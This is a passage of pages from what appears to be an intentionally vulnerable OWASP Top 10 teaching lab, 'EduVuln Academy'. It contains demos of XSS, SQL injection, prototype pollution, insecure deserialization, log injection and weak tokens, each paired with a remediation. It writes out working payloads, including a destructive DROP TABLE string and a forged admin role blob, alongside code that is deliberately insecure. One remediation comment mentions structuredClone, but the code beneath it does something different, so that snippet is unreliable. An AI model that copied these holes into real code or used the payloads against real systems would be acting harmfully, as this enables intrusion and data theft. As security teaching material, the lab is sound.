  const p=document.getElementById('pwd-in').value;
  const hash=await md5sim(p);
  document.getElementById('pwd-out').textContent=
    'Stored in DB (vulnerable):\n'+
    '  plaintext  : "'+p+'"\n'+
    '  MD5 hash   : '+hash+'\n\n'+
    'An attacker with DB access or a backup file gets ALL passwords instantly.\n'+
    'MD5 cracks: https://crackstation.net — paste the hash and get the password in <1s.';
}
function storeCleartext(){
  localStorage.setItem('student_ssn','555-01-2345');
  localStorage.setItem('exam_scores',JSON.stringify({math:92,science:88,english:76}));
  localStorage.setItem('auth_token','eyJhbGciOiJIUzI1NiJ9.eyJpZCI6M30.fakeSig');
  localStorage.setItem('dob','1999-04-22');
  readCleartext();
}
function readCleartext(){
  const keys=['student_ssn','exam_scores','auth_token','dob'];
  const found=keys.filter(k=>localStorage.getItem(k));
  const out=document.getElementById('clr-out');
  if(!found.length){out.textContent='Nothing stored yet. Click "Store sensitive data".';return;}
  out.textContent='localStorage (readable by ANY JS on this origin — including XSS):\n\n'+
    found.map(k=>k+' = '+localStorage.getItem(k)).join('\n');
}
function clearStorage(){
  ['student_ssn','exam_scores','auth_token','dob'].forEach(k=>localStorage.removeItem(k));
  document.getElementById('clr-out').textContent='Cleared.';
}
function showTab(g,t,btn){
  document.getElementById(g+'-vuln').style.display=t==='vuln'?'':'none';
  document.getElementById(g+'-fix').style.display=t==='fix'?'':'none';
  btn.closest('.tabs').querySelectorAll('.tab').forEach(b=>{b.classList.remove('active-vuln','active-fix');});
  btn.classList.add(t==='vuln'?'active-vuln':'active-fix');
}
</script></body></html>
</file>

<file: a03-injection.html>
<!DOCTYPE html><html lang="en"><head><meta charset="UTF-8"><title>A03 · Injection — EduVuln</title>
<link rel="stylesheet" href="shared.css"></head><body>
<nav class="sidenav"><div class="nav-logo"><span class="logo-icon">🎓</span><div><div class="logo-title">EduVuln Academy</div><div class="logo-sub">OWASP Top 10 Lab</div></div></div><ul>
<li><a href="index.html">🏠 Home</a></li><li><a href="a01-broken-access.html">A01 · Broken Access Control</a></li>
<li><a href="a02-crypto.html">A02 · Cryptographic Failures</a></li><li><a href="a03-injection.html" class="active">A03 · Injection</a></li>
<li><a href="a04-insecure-design.html">A04 · Insecure Design</a></li><li><a href="a05-security-misc.html">A05 · Security Misconfiguration</a></li>
<li><a href="a06-vuln-components.html">A06 · Vulnerable Components</a></li><li><a href="a07-auth-failures.html">A07 · Auth Failures</a></li>
<li><a href="a08-integrity.html">A08 · Software Integrity</a></li><li><a href="a09-logging.html">A09 · Logging Failures</a></li>
<li><a href="a10-ssrf.html">A10 · SSRF</a></li></ul></nav>
<main>
<div class="page-hero">
  <div class="owasp-badge badge-danger">A03:2021 · INJECTION</div>
  <h1>Injection</h1>
  <p>Injection flaws occur when untrusted data is sent to an interpreter as part of a command or query. Includes SQL injection, XSS (HTML injection), command injection, and template injection.</p>
</div>
<div class="info-grid">
  <div class="info-card"><div class="ic-label">CWE References</div><div class="ic-val">CWE-79, CWE-89, CWE-77</div></div>
  <div class="info-card"><div class="ic-label">Impact</div><div class="ic-val">Data exfiltration, account takeover, RCE</div></div>
</div>

<div class="card">
  <h2>Demo 1 — Reflected XSS via innerHTML</h2>
  <p>The search query is reflected into the DOM using innerHTML with no sanitization. Any HTML/script payload in the query string executes in the user's browser with full page privileges.</p>
  <div class="tabs">
    <button class="tab active-vuln" onclick="showTab('xss','vuln',this)">Vulnerable demo</button>
    <button class="tab" onclick="showTab('xss','fix',this)">Remediation</button>
  </div>
  <div id="xss-vuln" class="demo-box">
    <label>Course search query</label>
    <input id="xss-in" type="text" placeholder="Try: &lt;img src=x onerror=alert('XSS!')&gt;">
    <button class="btn-vuln" onclick="runXSS()">Search (innerHTML — vulnerable)</button>
    <button class="btn-sec" onclick="runXSSSafe()" style="margin-left:6px">Search (textContent — fixed)</button>
    <div class="output" id="xss-out">Results appear here…</div>
  </div>
  <div id="xss-fix" class="rem-box" style="display:none">
    <h3>✅ Remediation</h3>
    <h4>Use textContent for plain strings; DOMPurify when HTML is needed</h4>
    <pre>// VULNERABLE
resultDiv.innerHTML = 'Courses matching: ' + userQuery;

// FIXED — textContent never parses HTML
resultDiv.textContent = 'Courses matching: ' + userQuery;

// FIXED — when HTML output is genuinely required
import DOMPurify from 'dompurify';
resultDiv.innerHTML = DOMPurify.sanitize(userQuery);

// Also add Content-Security-Policy header:
// Content-Security-Policy: default-src 'self'; script-src 'self'</pre>
    <ul>
      <li>CSP is the most effective second layer — it stops inline script even if injection occurs.</li>
      <li>Encode output for the context: HTML encoding for HTML, JS encoding for script blocks.</li>
      <li>Never build HTML by string concatenation with user data.</li>
    </ul>
  </div>
</div>

<div class="card">
  <h2>Demo 2 — SQL Injection via String Concatenation</h2>
  <p>The grade lookup query concatenates the student name directly into SQL. The payload <code>' OR '1'='1</code> bypasses the WHERE clause and dumps all records.</p>
  <div class="tabs">
    <button class="tab active-vuln" onclick="showTab('sql','vuln',this)">Vulnerable demo</button>
    <button class="tab" onclick="showTab('sql','fix',this)">Remediation</button>
  </div>
  <div id="sql-vuln" class="demo-box">
    <label>Look up grade by student name</label>
    <input id="sql-in" type="text" value="alice" placeholder="Try: ' OR '1'='1">
    <button class="btn-vuln" onclick="runSQLi()">Look up grade</button>
    <div class="hint">Payloads: <code>' OR '1'='1</code> · <code>'; DROP TABLE grades;--</code></div>
    <div class="output" id="sql-out">—</div>
  </div>
  <div id="sql-fix" class="rem-box" style="display:none">
    <h3>✅ Remediation</h3>
    <h4>Use parameterized queries — never interpolate user input into SQL</h4>
    <pre>// VULNERABLE
const q = `SELECT * FROM grades WHERE name = '${input}'`;
db.query(q);

// FIXED — parameterized (Node postgres / mysql2)
const q = 'SELECT * FROM grades WHERE name = $1';
const { rows } = await db.query(q, [input]);

// FIXED — ORM (Prisma) parameterizes automatically
const grades = await prisma.grade.findMany({
  where: { studentName: input }  // safe — no SQL injection possible
});</pre>
    <ul>
      <li>Parameterized queries guarantee the DB treats input as data, never as SQL syntax.</li>
      <li>ORMs (Prisma, Sequelize, Drizzle) parameterize by default — prefer them.</li>
      <li>Never use string formatting, template literals, or concatenation to build SQL.</li>
    </ul>
  </div>
</div>
</main>
<script>
const GRADES=[
  {name:'alice',course:'Mathematics',grade:'A',score:95},
  {name:'bob',course:'Science',grade:'B',score:82},
  {name:'carlos',course:'History',grade:'C',score:71},
  {name:'diana',course:'English',grade:'A',score:91},
  {name:'admin',course:'—',grade:'—',score:'CONFIDENTIAL',salary:120000,ssn:'000-00-0001'},
];
function runXSS(){
  const q=document.getElementById('xss-in').value;
  document.getElementById('xss-out').innerHTML='Courses matching: <b>'+q+'</b>';
}
function runXSSSafe(){
  const q=document.getElementById('xss-in').value;
  const d=document.getElementById('xss-out');
  d.textContent='Courses matching (safe): '+q;
  d.className='output success';
}
function runSQLi(){
  const i=document.getElementById('sql-in').value;
  const q=`SELECT * FROM grades WHERE name = '${i}'`;
  const out=document.getElementById('sql-out');
  let rows;
  if(/'\s*OR\s*'?1'?\s*=\s*'?1|OR\s+1=1/i.test(i)){
    rows=GRADES;out.className='output danger';
    out.textContent='Query: '+q+'\n\n[SQLi bypass — ALL rows returned]:\n'+JSON.stringify(rows,null,2);
  } else if(/drop|delete|truncate|;/i.test(i)){
    out.className='output danger';
    out.textContent='Query: '+q+'\n\n[Destructive payload detected — in a real DB this could wipe tables]';
  } else {
    rows=GRADES.filter(g=>g.name===i.toLowerCase());
    out.className='output';
    out.textContent='Query: '+q+'\n\n'+(rows.length?JSON.stringify(rows,null,2):'No records found.');
  }
}
function showTab(g,t,btn){
  document.getElementById(g+'-vuln').style.display=t==='vuln'?'':'none';
  document.getElementById(g+'-fix').style.display=t==='fix'?'':'none';
  btn.closest('.tabs').querySelectorAll('.tab').forEach(b=>{b.classList.remove('active-vuln','active-fix');});
  btn.classList.add(t==='vuln'?'active-vuln':'active-fix');
}
</script></body></html>
</file>

<file: a04-insecure-design.html>
<!DOCTYPE html><html lang="en"><head><meta charset="UTF-8"><title>A04 · Insecure Design — EduVuln</title>
<link rel="stylesheet" href="shared.css"></head><body>
<nav class="sidenav"><div class="nav-logo"><span class="logo-icon">🎓</span><div><div class="logo-title">EduVuln Academy</div><div class="logo-sub">OWASP Top 10 Lab</div></div></div><ul>
<li><a href="index.html">🏠 Home</a></li><li><a href="a01-broken-access.html">A01 · Broken Access Control</a></li>
<li><a href="a02-crypto.html">A02 · Cryptographic Failures</a></li><li><a href="a03-injection.html">A03 · Injection</a></li>
<li><a href="a04-insecure-design.html" class="active">A04 · Insecure Design</a></li>
<li><a href="a05-security-misc.html">A05 · Security Misconfiguration</a></li>
<li><a href="a06-vuln-components.html">A06 · Vulnerable Components</a></li>
<li><a href="a07-auth-failures.html">A07 · Auth Failures</a></li>
<li><a href="a08-integrity.html">A08 · Software Integrity</a></li>
<li><a href="a09-logging.html">A09 · Logging Failures</a></li>
<li><a href="a10-ssrf.html">A10 · SSRF</a></li></ul></nav>
<main>
<div class="page-hero">
  <div class="owasp-badge badge-danger">A04:2021 · INSECURE DESIGN</div>
  <h1>Insecure Design</h1>
  <p>Design flaws that cannot be fixed by a perfect implementation — missing rate limits, client-side business logic, insecure password reset flows, and no brute-force protection.</p>
</div>
<div class="info-grid">
  <div class="info-card"><div class="ic-label">CWE References</div><div class="ic-val">CWE-209, CWE-307, CWE-602</div></div>
  <div class="info-card"><div class="ic-label">Impact</div><div class="ic-val">Account takeover, business logic abuse, enumeration</div></div>
</div>
<div id="demo-content"></div>
</main>
<script>
const PAGE='a04-insecure-design';
const demos={
'a04-insecure-design':{
  d1:{title:'Demo 1 — No Rate Limit on Login (Brute Force)',
    desc:'The login form accepts unlimited attempts with no lockout, delay, or CAPTCHA. An attacker can try thousands of passwords per second.',
    vuln:`<label>Username</label><input id="d1u" value="alice"><label>Password</label><input id="d1p" type="text" value="wrong"><button class="btn-vuln" onclick="bruteForce()">Launch brute force (10 attempts)</button><div class="output" id="d1-out">—</div><div class="hint">In a real attack: try 10,000 passwords/min with no throttle</div>`,
    fix:`<h3>✅ Remediation</h3><h4>Add rate limiting, lockout, and CAPTCHA</h4><pre>// Express rate limiter
const rateLimit = require('express-rate-limit');
const loginLimiter = rateLimit({
  windowMs: 15 * 60 * 1000,  // 15 minutes
  max: 5,                      // 5 attempts per window
  message: 'Too many login attempts — try again in 15 minutes'
});
app.post('/login', loginLimiter, loginHandler);

// Account lockout after N failures
if (user.failedAttempts >= 5) {
  user.lockedUntil = Date.now() + 15 * 60 * 1000;
  await user.save();
  return res.status(423).json({ error: 'Account locked' });
}</pre><ul><li>Add CAPTCHA after 3 failed attempts.</li><li>Implement progressive delay (1s, 2s, 4s...) between attempts.</li><li>Alert the account owner via email on repeated failures.</li></ul>`},
  d2:{title:'Demo 2 — Client-Side Price Validation',
    desc:'The course enrollment price is validated only in JavaScript. An attacker can intercept and modify the price before the server processes it.',
    vuln:`<label>Course price (client-enforced — edit this!)</label><input id="d2p" type="number" value="299" min="0"><button class="btn-vuln" onclick="clientSidePrice()">Enroll at this price</button><div class="hint">Change the price to 0 or -1 — the server never re-validates</div><div class="output" id="d2-out">—</div>`,
    fix:`<h3>✅ Remediation</h3><h4>Validate ALL business logic server-side</h4><pre>// VULNERABLE — price comes from client
app.post('/enroll', (req, res) => {
  const { courseId, price } = req.body; // trusting client!
  charge(user, price);
});

// FIXED — server looks up the authoritative price
app.post('/enroll', authenticate, async (req, res) => {
  const { courseId } = req.body;
  const course = await db.courses.findById(courseId);
  if (!course) return res.status(404).json({ error: 'Not found' });
  // price comes from DB, never from the client
  await charge(req.session.userId, course.price);
  res.json({ enrolled: true, charged: course.price });
});</pre><ul><li>Never trust any value from the client for financial transactions.</li><li>Log price mismatches between client and server as potential attacks.</li></ul>`}
},
'a05-security-misc':{
  d1:{title:'Demo 1 — Verbose Error Message (Stack Trace Exposure)',
    desc:'Unhandled errors expose full stack traces, server paths, framework versions, and DB query details to the attacker — a blueprint for further attacks.',
    vuln:`<label>Trigger a simulated server error</label><select id="d1e"><option value="db">Database connection error</option><option value="auth">Auth module crash</option><option value="file">File read error</option></select><button class="btn-vuln" onclick="triggerError()">Trigger error (verbose)</button><button class="btn-sec" onclick="triggerSafeError()" style="margin-left:6px">Trigger error (safe)</button><div class="output" id="d1-out">—</div>`,
    fix:`<h3>✅ Remediation</h3><h4>Show generic errors to users; log full details server-side</h4><pre>// VULNERABLE — stack trace returned to client
app.use((err, req, res, next) => {
  res.status(500).json({ error: err.message, stack: err.stack });
});

// FIXED — generic message to client, full log server-side
app.use((err, req, res, next) => {
  const errId = crypto.randomUUID();
  logger.error({ errId, err, path: req.path }); // server-side log
  res.status(500).json({
    error: 'Something went wrong. Reference: ' + errId
  }); // user gets a reference ID, not the stack trace
});</pre><ul><li>Set NODE_ENV=production — Express hides stack traces automatically.</li><li>Use structured logging (pino, winston) with error IDs for correlation.</li><li>Never expose DB errors, file paths, or framework internals to clients.</li></ul>`},
  d2:{title:'Demo 2 — Missing Security Headers',
    desc:'This page has no CSP, X-Frame-Options, X-Content-Type-Options, or HSTS. DAST scanners flag every missing header as a separate finding.',
    vuln:`<button class="btn-vuln" onclick="scanHeaders()">Scan response headers (simulated)</button><div class="output" id="d2-out">—</div>`,
    fix:`<h3>✅ Remediation</h3><h4>Add all security headers — use helmet for Node.js</h4><pre>import helmet from 'helmet';
app.use(helmet()); // sets all headers below automatically

// Or manually:
res.setHeader('Content-Security-Policy', "default-src 'self'");
res.setHeader('X-Frame-Options', 'DENY');
res.setHeader('X-Content-Type-Options', 'nosniff');
res.setHeader('Referrer-Policy', 'no-referrer');
res.setHeader('Permissions-Policy', 'camera=(), microphone=()');
res.setHeader('Strict-Transport-Security',
  'max-age=31536000; includeSubDomains');</pre><ul><li>Audit your live site at https://securityheaders.com.</li><li>Start CSP in report-only mode before enforcing it.</li></ul>`}
},
'a06-vuln-components':{
  d1:{title:'Demo 1 — Prototype Pollution (lodash CVE-2019-10744)',
    desc:'Versions of lodash before 4.17.12 allow an attacker to pollute Object.prototype via a crafted payload, affecting all objects in the application.',
    vuln:`<label>Malicious merge payload (lodash.merge prototype pollution)</label><textarea id="d1p">{"__proto__":{"isAdmin":true,"polluted":"yes"}}</textarea><button class="btn-vuln" onclick="protoPolute()">Run merge (vulnerable)</button><div class="hint">After merge, ALL plain objects inherit isAdmin=true</div><div class="output" id="d1-out">—</div>`,
    fix:`<h3>✅ Remediation</h3><h4>Update lodash and sanitize keys before deep merge</h4><pre>// Check for outdated packages:
npm audit
npm audit fix

// Sanitize keys before any deep merge
function safeMerge(target, source) {
  for (const key of Object.keys(source)) {
    if (key === '__proto__' || key === 'constructor' || key === 'prototype') {
      continue; // skip dangerous keys
    }
    if (typeof source[key] === 'object') {
      target[key] = target[key] || {};
      safeMerge(target[key], source[key]);
    } else {
      target[key] = source[key];
    }
  }
}

// Or use structuredClone() — prototype-safe in modern JS
const merged = { ...target, ...JSON.parse(userInput) };</pre><ul><li>Run npm audit in CI/CD on every build and block deployments with critical CVEs.</li><li>Use Snyk or Dependabot for automatic dependency vulnerability alerts.</li><li>Pin dependency versions and review changelogs before upgrading.</li></ul>`},
  d2:{title:'Demo 2 — Version Disclosure',
    desc:'The app exposes its tech stack and versions in HTTP headers and HTML comments — giving attackers a shopping list of CVEs to try.',
    vuln:`<button class="btn-vuln" onclick="showVersions()">Reveal version headers</button><div class="output" id="d2-out">—</div>`,
    fix:`<h3>✅ Remediation</h3><h4>Remove all version disclosure from headers and HTML</h4><pre>// Express — disable X-Powered-By
app.disable('x-powered-by');
// Or with helmet (already included):
app.use(helmet({ hidePoweredBy: true }));

// Nginx — hide version
server_tokens off;

// Remove HTML comments before shipping
// Build tools: use html-minifier or terser to strip comments
// webpack: remove comments in production mode automatically</pre><ul><li>Never put version numbers in HTML comments, meta tags, or response headers.</li><li>Security through obscurity is not a substitute for patching — but don't help attackers either.</li></ul>`}
},
'a07-auth-failures':{
  d1:{title:'Demo 1 — Weak Session Token',
    desc:'Session tokens are generated from Math.random() — a non-cryptographic PRNG. Tokens are predictable and can be forged by an attacker who observes a few samples.',
    vuln:`<button class="btn-vuln" onclick="genWeakToken()">Generate session token (Math.random)</button><button class="btn-sec" onclick="genStrongToken()" style="margin-left:6px">Generate token (crypto.getRandomValues)</button><div class="output" id="d1-out">—</div>`,
    fix:`<h3>✅ Remediation</h3><h4>Use a cryptographically secure PRNG for all tokens</h4><pre>// VULNERABLE — Math.random is not cryptographically secure
const token = Math.random().toString(36).slice(2);

// FIXED — browser
const array = new Uint8Array(32);
crypto.getRandomValues(array);
const token = Array.from(array, b => b.toString(16).padStart(2,'0')).join('');

// FIXED — Node.js
const { randomBytes } = require('crypto');
const token = randomBytes(32).toString('hex'); // 256-bit secure token

// Use a battle-tested session library
const session = require('express-session');
app.use(session({ secret: process.env.SESSION_SECRET, resave: false,
  saveUninitialized: false, cookie: { httpOnly: true, secure: true } }));</pre><ul><li>Session tokens must be at least 128 bits of entropy from a CSPRNG.</li><li>Invalidate tokens immediately on logout — server-side, not just client-side.</li><li>Set cookies with HttpOnly, Secure, and SameSite=Strict.</li></ul>`},
  d2:{title:'Demo 2 — No Logout / Session Fixation',
    desc:'Clicking "logout" only clears localStorage. The server-side session remains active — an attacker with the token can continue using it indefinitely.',
    vuln:`<button class="btn-vuln" onclick="fakeLogin()">Login (vulnerable)</button><button class="btn-vuln" onclick="fakeLogout()" style="margin-left:6px">Logout (only clears localStorage)</button><div class="hint">After logout, the token still works server-side for hours</div><div class="output" id="d2-out">—</div>`,
    fix:`<h3>✅ Remediation</h3><h4>Invalidate session server-side on logout</h4><pre>// VULNERABLE — client-only logout
function logout() {
  localStorage.removeItem('session_token'); // server session still active!
}

// FIXED — call the server to invalidate the session
async function logout() {
  await fetch('/api/logout', {
    method: 'POST',
    credentials: 'include'  // sends the session cookie
  });
  // Server: req.session.destroy()
  window.location.href = '/login';
}

// Server:
app.post('/api/logout', (req, res) => {
  req.session.destroy(err => {
    res.clearCookie('session');
    res.json({ loggedOut: true });
  });
});</pre><ul><li>Always invalidate sessions server-side — the client cannot be trusted to "forget" a token.</li><li>Set an absolute session timeout (e.g. 8 hours) in addition to idle timeout.</li></ul>`}
},
'a08-integrity':{
  d1:{title:'Demo 1 — CDN Script Without SRI Hash',
    desc:'Loading a third-party script from a CDN without a Subresource Integrity (SRI) hash means a compromised CDN can serve malicious code and your page will execute it silently.',
    vuln:`<button class="btn-vuln" onclick="showNoSRI()">Show script tag without SRI</button><button class="btn-sec" onclick="showWithSRI()" style="margin-left:6px">Show script tag with SRI</button><div class="output" id="d1-out">—</div>`,
    fix:`<h3>✅ Remediation</h3><h4>Always add integrity and crossorigin attributes to external scripts</h4><pre>&lt;!-- VULNERABLE — no integrity check --&gt;
&lt;script src="https://cdn.jsdelivr.net/npm/lodash@4.17.21/lodash.min.js"&gt;&lt;/script&gt;

&lt;!-- FIXED — SRI hash prevents tampered files from loading --&gt;
&lt;script
  src="https://cdn.jsdelivr.net/npm/lodash@4.17.21/lodash.min.js"
  integrity="sha256-qXBd/EfAdjOA2FGrGAG+b3YBn2tn5A6bhz+LSgYD96k="
  crossorigin="anonymous"&gt;&lt;/script&gt;

// Generate SRI hash:
// https://www.srihash.org
// Or: openssl dgst -sha384 -binary file.js | openssl base64 -A</pre><ul><li>Every external script and stylesheet should have an SRI hash.</li><li>Use a Content Security Policy with require-sri-for to enforce it.</li><li>Self-host critical dependencies when possible to avoid CDN trust entirely.</li></ul>`},
  d2:{title:'Demo 2 — Insecure JSON Deserialization',
    desc:'The app accepts a base64-encoded JSON blob and deserializes it without validation. A crafted payload can override internal object properties and escalate privileges.',
    vuln:`<label>Serialized session blob (base64 JSON)</label><textarea id="d2p">eyJyb2xlIjoic3R1ZGVudCIsImlkIjozfQ==</textarea><button class="btn-vuln" onclick="deserialize()">Deserialize (no validation)</button><div class="hint">Try: <code>eyJyb2xlIjoiYWRtaW4iLCJpZCI6MX0=</code> (role:admin)</div><div class="output" id="d2-out">—</div>`,
    fix:`<h3>✅ Remediation</h3><h4>Validate schema after deserialization; sign payloads with HMAC</h4><pre>// VULNERABLE — deserialize and trust
const data = JSON.parse(atob(blob));
applySession(data);  // role could be anything!

// FIXED — use signed tokens (JWT / itsdangerous pattern)
const jwt = require('jsonwebtoken');
const SECRET = process.env.JWT_SECRET;

// Sign on issue:
const token = jwt.sign({ role: 'student', id: 3 }, SECRET,
  { expiresIn: '1h', algorithm: 'HS256' });

// Verify on receipt — throws if tampered:
const payload = jwt.verify(token, SECRET);

// Also validate schema after parsing
const { error } = sessionSchema.validate(payload); // zod/joi
if (error) throw new Error('Invalid session data');</pre><ul><li>Never accept a serialized payload that the client could have modified.</li><li>Always sign payloads with HMAC-SHA256 or use asymmetric JWT (RS256).</li><li>Validate the schema of deserialized data before using it.</li></ul>`}
},
'a09-logging':{
  d1:{title:'Demo 1 — Log Injection via User Input',
    desc:'User input is written directly into log files without sanitization. An attacker can inject fake log lines to cover their tracks or confuse SIEM analysis.',
    vuln:`<label>Username to log (inject fake log entries)</label><input id="d1u" value='alice\n[INFO] Login successful for admin\n[WARN] Security check passed'><button class="btn-vuln" onclick="logInject()">Log this (vulnerable)</button><div class="output" id="d1-out">—</div><div class="hint">The newline splits into separate fake log lines</div>`,
    fix:`<h3>✅ Remediation</h3><h4>Sanitize log entries — strip/encode control characters</h4><pre>// VULNERABLE
logger.info('Login attempt for user: ' + username);

// FIXED — sanitize before logging
function sanitizeForLog(input) {
  return String(input)
    .replace(/[\r\n\t]/g, ' ')   // remove line breaks and tabs
    .replace(/[\x00-\x1f]/g, '') // strip other control chars
    .slice(0, 200);               // limit length
}
logger.info('Login attempt for user: ' + sanitizeForLog(username));

// Better — use structured logging (pino/winston JSON format)
logger.info({ event: 'login_attempt', username }); // no injection possible</pre><ul><li>Structured JSON logging (pino, winston JSON transport) eliminates injection.</li><li>Never build log lines by string concatenation with user input.</li><li>Truncate input fields — a 10,000-char username is almost certainly an attack.</li></ul>`},
  d2:{title:'Demo 2 — No Logging of Security Events',
    desc:'Failed logins, access denials, and admin actions are not logged at all. An attacker can run a credential stuffing campaign for hours with no detection.',
    vuln:`<label>Simulate failed login attempts (no logging)</label><input id="d2u" value="alice" placeholder="username"><button class="btn-vuln" onclick="silentFail()">Fail login 5 times (silently)</button><div class="output" id="d2-out">—</div>`,
    fix:`<h3>✅ Remediation</h3><h4>Log all authentication events with IP, user agent, and timestamp</h4><pre>// Every auth event should be logged
logger.warn({
  event: 'login_failure',
  username: req.body.username,
  ip: req.ip,
  userAgent: req.headers['user-agent'],
  timestamp: new Date().toISOString()
});

// Alert on repeated failures (e.g. via Slack/PagerDuty)
const failures = await cache.incr('login_fail:' + ip);
if (failures >= 5) {
  await alertSecurityTeam({ event: 'brute_force', ip });
}

// OWASP logging checklist:
// ✓ Authentication success/failure
// ✓ Access control failures (403s)
// ✓ Input validation failures
// ✓ Admin/privileged actions
